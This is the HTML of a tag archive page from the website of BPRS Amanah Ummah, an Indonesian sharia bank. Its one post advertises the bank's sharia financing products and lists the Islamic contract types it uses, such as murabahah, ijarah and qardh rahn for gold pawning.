			<header class="top_panel top_panel_custom top_panel_custom_605 top_panel_custom_quickloans-header-transparent with_bg_image quickloans_inline_1524368786 header_fullheight trx-stretch-height scheme_default"><div class="vc_row wpb_row vc_row-fluid vc_custom_1721278449168 vc_row-has-fill vc_row-o-content-middle vc_row-flex sc_layouts_row sc_layouts_row_type_normal sc_layouts_row_fixed scheme_dark"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1721274479530 vc_row-o-content-middle vc_row-flex sc_layouts_row sc_layouts_row_type_normal scheme_default"><div class="wpb_column vc_column_container vc_col-sm-3 sc_layouts_column sc_layouts_column_align_center sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item"><a href="https://www.amanahummah.co.id/" id="sc_layouts_logo_48330137" class="sc_layouts_logo sc_layouts_logo_default"><img fetchpriority="high" class="logo_image" src="https://www.amanahummah.co.id/wp-content/uploads/2024/05/Logo-BPRS-Amanah-Ummah-Perekonomian.png" alt="amanahummah" width="2636" height="414"></a><!-- /.sc_layouts_logo --></div><div class="sc_layouts_item"><div id="sc_layouts_menu_1995033452" class="sc_layouts_iconed_text sc_layouts_menu_mobile_button sc_layouts_menu_mobile_button_burger without_menu">
		<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
			<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
		</a>
		</div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8 sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_right"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item sc_layouts_hide_on_mobile"><nav id="sc_layouts_menu_636504208" class="sc_layouts_menu sc_layouts_menu_default menu_hover_roll_down hide_on_mobile" data-animation-in="fadeInUpSmall" data-animation-out="fadeOutDownSmall"><ul id="menu_main" class="sc_layouts_menu_nav menu_main_nav"><li id="menu-item-106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-106"><a href="#"><span>Informasi Perusahaan</span></a>
<ul class="sub-menu"><li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.amanahummah.co.id/tentang-kami/"><span>Tentang Kami</span></a></li><li id="menu-item-2121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2121"><a href="https://www.amanahummah.co.id/tata-kelola-perusahaan/"><span>Tata Kelola Perusahaan</span></a></li><li id="menu-item-4140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4140"><a href="https://www.amanahummah.co.id/laporan-keuangan/"><span>Laporan Keuangan</span></a></li><li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1194"><a href="https://www.amanahummah.co.id/struktur-organisasi-2/"><span>Struktur Organisasi</span></a></li><li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://www.amanahummah.co.id/video-company-profile/"><span>Video Company Profile</span></a></li><li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://www.amanahummah.co.id/e-book-company-profile/"><span>E-Book Company Profile</span></a></li></ul>
</li><li id="menu-item-1237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1237"><a href="#"><span>Produk dan Layanan</span></a>
<ul class="sub-menu"><li id="menu-item-1409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1409"><a href="https://www.amanahummah.co.id/penghimpunan-dana/"><span>Penghimpunan Dana</span></a></li><li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://www.amanahummah.co.id/pembiayaan/"><span>Pembiayaan</span></a></li><li id="menu-item-1009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1009"><a href="https://www.amanahummah.co.id/transaksi-pembayaran/"><span>Transaksi Pembayaran</span></a></li><li id="menu-item-3185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3185"><a href="https://www.amanahummah.co.id/kalkulator-pembiayaan-syariah/"><span>Kalkulator Pembiayaan Syariah</span></a></li><li id="menu-item-2557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2557"><a href="https://www.amanahummah.co.id/nisbah-bagi-hasil-deposito/"><span>Tabel Rate Deposito Bagi Hasil</span></a></li></ul>
</li><li id="menu-item-1469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1469"><a href="#"><span>Berita dan Pembaruan</span></a>
<ul class="sub-menu"><li id="menu-item-1011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1011"><a href="https://www.amanahummah.co.id/berita/"><span>Berita</span></a></li><li id="menu-item-1442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1442"><a href="https://www.amanahummah.co.id/informasi-nasabah/"><span>Informasi Nasabah</span></a></li><li id="menu-item-1013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1013"><a href="https://www.amanahummah.co.id/edukasi-syariah/"><span>Edukasi Syariah</span></a></li><li id="menu-item-1679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1679"><a href="https://www.amanahummah.co.id/corporate-social-responsibility/"><span>Corporate Social Responsibility</span></a></li><li id="menu-item-3857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3857"><a href="https://www.amanahummah.co.id/karir/"><span>KARIR</span></a></li></ul>
</li><li id="menu-item-1014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1014"><a href="https://www.amanahummah.co.id/hubungan-investor/"><span>Hubungan Investor</span></a></li><li id="menu-item-2956" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-2956"><a href="https://www.amanahummah.co.id/pengaduan-nasabah/"><span>Pengaduan Nasabah</span></a>
<ul class="sub-menu"><li id="menu-item-2955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2955"><a href="https://www.amanahummah.co.id/layanan-pengaduan-nasabah/"><span>Layanan Pengaduan</span></a></li></ul>
</li></ul></nav><!-- /.sc_layouts_menu --></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1 sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_right"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item sc_layouts_hide_on_mobile sc_layouts_hide_on_tablet"><div id="sc_layouts_search_1571520327" class="sc_layouts_search hide_on_tablet hide_on_mobile"><div class="search_wrap search_style_expand search_ajax layouts_search">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://www.amanahummah.co.id/">
			<input type="text" class="search_field" placeholder="Search" value="" name="s">
			<button type="submit" class="search_submit trx_addons_icon-search"></button>
					</form>
	</div>
	<div class="search_results widget_area"><a href="#" class="search_results_close trx_addons_icon-cancel"></a><div class="search_results_content"></div></div></div></div><!-- /.sc_layouts_search --></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid sc_layouts_row sc_layouts_row_type_normal sc_layouts_hide_on_frontpage scheme_dark"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column sc_layouts_column_align_center sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="sc_content_664947492"
		class="sc_content color_style_default sc_content_default sc_float_center sc_content_width_1_1"><div class="sc_content_container"><div class="sc_layouts_item"><div id="sc_layouts_title_307903455" class="sc_layouts_title"><div class="sc_layouts_title_title">			<h1 class="sc_layouts_title_caption">Tag: #RahnEmas</h1>
			</div><div class="sc_layouts_title_breadcrumbs"><div class="breadcrumbs"><a class="breadcrumbs_item home" href="https://www.amanahummah.co.id/">Home</a><span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">Tag: #RahnEmas</span></div></div></div><!-- /.sc_layouts_title --></div></div></div><!-- /.sc_content --></div></div></div></div></header><div class="menu_mobile_overlay"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner">
		<a class="menu_mobile_close icon-cancel"></a><a class="sc_layouts_logo" href="https://www.amanahummah.co.id/"><span class="logo_text">amanahummah</span></a><nav class="menu_mobile_nav_area"><ul id="menu_mobile" class=" menu_mobile_nav"><li id="menu_mobile-item-106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-106"><a href="#"><span>Informasi Perusahaan</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.amanahummah.co.id/tentang-kami/"><span>Tentang Kami</span></a></li><li id="menu_mobile-item-2121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2121"><a href="https://www.amanahummah.co.id/tata-kelola-perusahaan/"><span>Tata Kelola Perusahaan</span></a></li><li id="menu_mobile-item-4140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4140"><a href="https://www.amanahummah.co.id/laporan-keuangan/"><span>Laporan Keuangan</span></a></li><li id="menu_mobile-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1194"><a href="https://www.amanahummah.co.id/struktur-organisasi-2/"><span>Struktur Organisasi</span></a></li><li id="menu_mobile-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://www.amanahummah.co.id/video-company-profile/"><span>Video Company Profile</span></a></li><li id="menu_mobile-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://www.amanahummah.co.id/e-book-company-profile/"><span>E-Book Company Profile</span></a></li></ul>
</li><li id="menu_mobile-item-1237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1237"><a href="#"><span>Produk dan Layanan</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-1409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1409"><a href="https://www.amanahummah.co.id/penghimpunan-dana/"><span>Penghimpunan Dana</span></a></li><li id="menu_mobile-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://www.amanahummah.co.id/pembiayaan/"><span>Pembiayaan</span></a></li><li id="menu_mobile-item-1009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1009"><a href="https://www.amanahummah.co.id/transaksi-pembayaran/"><span>Transaksi Pembayaran</span></a></li><li id="menu_mobile-item-3185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3185"><a href="https://www.amanahummah.co.id/kalkulator-pembiayaan-syariah/"><span>Kalkulator Pembiayaan Syariah</span></a></li><li id="menu_mobile-item-2557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2557"><a href="https://www.amanahummah.co.id/nisbah-bagi-hasil-deposito/"><span>Tabel Rate Deposito Bagi Hasil</span></a></li></ul>
</li><li id="menu_mobile-item-1469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1469"><a href="#"><span>Berita dan Pembaruan</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-1011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1011"><a href="https://www.amanahummah.co.id/berita/"><span>Berita</span></a></li><li id="menu_mobile-item-1442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1442"><a href="https://www.amanahummah.co.id/informasi-nasabah/"><span>Informasi Nasabah</span></a></li><li id="menu_mobile-item-1013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1013"><a href="https://www.amanahummah.co.id/edukasi-syariah/"><span>Edukasi Syariah</span></a></li><li id="menu_mobile-item-1679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1679"><a href="https://www.amanahummah.co.id/corporate-social-responsibility/"><span>Corporate Social Responsibility</span></a></li><li id="menu_mobile-item-3857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3857"><a href="https://www.amanahummah.co.id/karir/"><span>KARIR</span></a></li></ul>
</li><li id="menu_mobile-item-1014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1014"><a href="https://www.amanahummah.co.id/hubungan-investor/"><span>Hubungan Investor</span></a></li><li id="menu_mobile-item-2956" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-2956"><a href="https://www.amanahummah.co.id/pengaduan-nasabah/"><span>Pengaduan Nasabah</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-2955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2955"><a href="https://www.amanahummah.co.id/layanan-pengaduan-nasabah/"><span>Layanan Pengaduan</span></a></li></ul>
</li></ul></nav><div class="search_wrap search_style_normal search_mobile">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://www.amanahummah.co.id/">
			<input type="text" class="search_field" placeholder="Search" value="" name="s">
			<button type="submit" class="search_submit trx_addons_icon-search"></button>
					</form>
	</div>
	</div>	</div>
</div>

			<div class="page_content_wrap scheme_default">

								<div class="content_wrap">
				
									

					<div class="content">
										
<div class="posts_container"><article id="post-83" 
	class="post_item post_layout_excerpt post_format_standard post-83 post type-post status-publish format-standard has-post-thumbnail hentry category-produk-layanan tag-gadaiemas tag-gadaiemassyariah tag-pembiayaansyariah tag-rahn tag-rahnemas"	><div class="post_item_meta_container">
            <div class="post_item_meta_date">1-May</div>
            <div class="post_meta"> <a href="#" class="post_meta_item post_counters_item post_counters_likes trx_addons_icon-heart-empty enabled"
					title="Like"
					data-postid="83"
					data-likes="4"
					data-title-like="Like"
					data-title-dislike="Dislike"><span class="post_counters_number">4</span><span class="post_counters_label">Likes</span></a>  <a href="https://www.amanahummah.co.id/pembiayaan-yariah/#respond" class="post_meta_item post_counters_item post_counters_comments trx_addons_icon-comment"><span class="post_counters_number">0</span><span class="post_counters_label">Comments</span></a> </div><!-- .post_meta -->
    </div><div class="post_item_content_container">
                    <div class="post_header entry-header">
                <h2 class="post_title entry-title"><a href="https://www.amanahummah.co.id/pembiayaan-yariah/" rel="bookmark">Lengkapi kebutuhan anda dengan Pembiayaan Syariah di BPRS Amanah Ummah.</a></h2>            </div><!-- .post_header --><div class="post_featured with_thumb hover_dots"><img width="760" height="428" src="https://www.amanahummah.co.id/wp-content/uploads/2017/05/pembiayaan-bprs-amanah-ummah-760x428.jpg" class="attachment-quickloans-thumb-big size-quickloans-thumb-big wp-post-image" alt="Lengkapi kebutuhan anda dengan Pembiayaan Syariah di BPRS Amanah Ummah." decoding="async" srcset="https://www.amanahummah.co.id/wp-content/uploads/2017/05/pembiayaan-bprs-amanah-ummah-760x428.jpg 760w, https://www.amanahummah.co.id/wp-content/uploads/2017/05/pembiayaan-bprs-amanah-ummah-1170x658.jpg 1170w, https://www.amanahummah.co.id/wp-content/uploads/2017/05/pembiayaan-bprs-amanah-ummah-1520x856.jpg 1520w, https://www.amanahummah.co.id/wp-content/uploads/2017/05/pembiayaan-bprs-amanah-ummah-370x208.jpg 370w, https://www.amanahummah.co.id/wp-content/uploads/2017/05/pembiayaan-bprs-amanah-ummah-740x416.jpg 740w, https://www.amanahummah.co.id/wp-content/uploads/2017/05/pembiayaan-bprs-amanah-ummah-270x152.jpg 270w, https://www.amanahummah.co.id/wp-content/uploads/2017/05/pembiayaan-bprs-amanah-ummah-540x304.jpg 540w" sizes="(max-width: 760px) 100vw, 760px" /><div class="mask"></div><a href="https://www.amanahummah.co.id/pembiayaan-yariah/" aria-hidden="true" class="icons"><span></span><span></span><span></span></a></div><div class="post_content entry-content"><div class="post_content_inner"><p>Lengkapi kebutuhan anda dengan Pembiayaan Syariah di BPRS Amanah Ummah.</p>
<p>Memfasilitasi kebutuhan pembiayaan seperti:<br />
● Modal Usaha<br />
● Sewa Toko/Ruko<br />
● Kepemilikan Kendaraan<br />
● Pembiayaan Talangan Haji<br />
● Kepemilikan Rumah<br />
● Gadai Emas Syariah<br />
● Biaya Pendidikan dan Umroh<br />
● Kepemilikan Logam Mulia<br />
● Dll</p>
<p>Akad-akad yang dipergunakan dalam pembiayaan di BPRS Amanah Ummah antara lain:<br />
● Murabahah<br />
● Istishna<br />
● Salam<br />
● Mudharabah<br />
● Musyarakah<br />
● Ijarah<br />
● Ijarah Muntahiyya Bit Tamlik<br />
● Ijarah Multijasa<br />
● Qardh<br />
● Qardh Haji<br />
● Qardh Rahn (Gadai Emas)<br />
● Qardhul Hasan</p>
<p>BPRS Amanah Ummah<br />
Menepis Riba, Meraih Laba, Mengundang Berkah.</p>
</div>        </div><!-- .entry-content -->
    </div>
</article></div>				
					</div><!-- </.content> -->

					</div><!-- </.content_wrap> -->			</div><!-- </.page_content_wrap> -->

			<footer class="footer_wrap footer_custom footer_custom_18 footer_custom_quickloans-footer-standard scheme_dark">
	<div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1640144837322 vc_row-has-fill sc_layouts_row sc_layouts_row_type_normal sc_layouts_row_delimiter"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p align="CENTER">
PT. BPRS Amanah Ummah berizin dan diawasi oleh Otoritas Jasa Keuangan dan Bank Indonesia serta merupakan Peserta Penjaminan Lembaga Penjamin&nbsp;Simpanan</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1640148181379 vc_row-has-fill sc_layouts_row sc_layouts_row_type_compact"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="sc_content_1654321127"
		class="sc_content color_style_default sc_content_default sc_float_center sc_align_center sc_content_width_1_1"><div class="sc_content_container"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"></p>
<p><a href="https://amanahummah.co.id" target="_blank" rel="noopener noreferrer">PT BANK PEREKONOMIAN RAKYAT SYARIAH AMANAH UMMAH</a> © 2026. All Rights Reserved.</p>
<p>
</div>
		</div></div></div></div><!-- /.sc_content --></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></footer><!-- /.footer_wrap -->

		</div><!-- /.page_wrap -->

	</div><!-- /.body_wrap -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/quickloans\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.33 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 95px; right: 30px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">Hubungi Kami</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;6285820007279&quot;,&quot;pre_filled&quot;:&quot;Assalamu&#039;alaikum Bank Syariah Amanah Ummah\r\nNama Saya :\r\nAlamat :\r\nKecamatan :\r\nKab\/Kota :\r\nSaya ingin mengetahui tentang :\r\n-------------------\r\nhttps:\/\/www.amanahummah.co.id\/tag\/rahnemas\/&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 95px; right: 30px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 95px; right: 30px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;popup&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="794dc7b6a1"></span>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link property="stylesheet" rel='stylesheet' id='js_composer_front-css' href='//www.amanahummah.co.id/wp-content/uploads/js_composer/js_composer_front_custom.css?ver=8.7.2' type='text/css' media='all' />
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"6285820007279","pre_filled":"Assalamu'alaikum Bank Syariah Amanah Ummah\r\nNama Saya :\r\nAlamat :\r\nKecamatan :\r\nKab\/Kota :\r\nSaya ingin mengetahui tentang :\r\n-------------------\r\nhttps:\/\/www.amanahummah.co.id\/tag\/rahnemas\/","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 95px; right: 30px;","pos_m":"position: fixed; bottom: 95px; right: 30px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"popup","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amanahummah.co.id/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.33" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.amanahummah.co.id/wp-content/plugins/trx_addons/js/swiper/swiper.jquery.min.js" id="swiperslider-js"></script>
<script type="text/javascript" src="https://www.amanahummah.co.id/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"ajax_url":"https:\/\/www.amanahummah.co.id\/wp-admin\/admin-ajax.php","ajax_nonce":"0f7b6d6c97","site_url":"https:\/\/www.amanahummah.co.id","post_id":"83","vc_edit_mode":"0","popup_engine":"magnific","animate_inner_links":"0","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","ajax_views":"","menu_cache":[".menu_mobile_inner > nav > ul"],"login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amanahummah.co.id/wp-content/plugins/trx_addons/js/trx_addons.js" id="trx_addons-js"></script>
<script type="text/javascript" src="https://www.amanahummah.co.id/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.js" id="superfish-js"></script>
